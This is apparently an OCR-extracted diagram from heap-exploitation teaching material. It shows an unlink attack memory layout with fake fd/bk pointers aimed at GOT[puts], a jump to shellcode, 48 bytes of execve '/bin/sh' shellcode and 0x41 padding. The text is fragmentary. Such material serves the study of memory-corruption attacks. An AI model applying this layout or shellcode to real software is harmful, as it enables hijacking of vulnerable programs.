 fake fd (f) &GOT[puts] − o_b a
fake bk (b) a + 2 × 8
jmp shellcode
overwritten with f b + o_f = a + 5 × 8
shellcode: 6e 69 62 2f b8 48 68 6a
e7 89 48 50 73 2f 2f 2f
24 34 81 01 01 69 72 68
6a 56 f6 31 01 01 01 01
89 48 56 e6 01 48 5e 08
05 0f 58 3b 6a d2 31 e6
padding
41 41 41 41 41 41 41 41
41 41 41 41 41 41 41 41
...
41 41 41 41 41 41 41 41
41 41 41 41 41 41 41 41
header of b
size(a)
size(b) | 0
b